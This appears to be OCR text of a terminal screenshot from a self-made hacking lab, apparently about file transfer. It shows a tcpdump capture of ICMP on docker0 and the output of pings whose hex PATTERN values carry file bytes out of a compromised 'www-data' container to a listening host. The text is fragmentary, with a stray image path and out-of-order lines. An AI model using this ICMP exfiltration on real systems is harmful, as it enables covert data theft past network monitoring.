 ~/Maquinas_hack/propias/thedog/skills/file_transfer sudo tcpdump -i docker0 icmp -n -v -w Captura.pcap
[sudo] contraseña para quino:
tcpdump: listening on docker0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Got 460
--- 192.168.0.104 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.047/0.047/0.047/0.000 ms
PATTERN: 0x61722e3a
PING 192.168.0.104 (192.168.0.104) 56(84) bytes of data.
64 bytes from 192.168.0.104: icmp_seq=1 ttl=64 time=0.044 ms
--- 192.168.0.104 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.044/0.044/0.044/0.000 ms
PATTERN: 0x0a
PING 192.168.0.104 (192.168.0.104) 56(84) bytes of data.
64 bytes from 192.168.0.104: icmp_seq=1 ttl=64 time=0.262 ms
--- 192.168.0.104 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.262/0.262/0.262/0.000 ms
www-data@0432957b438f:/usr/include/musica$
DO NOT
ENTER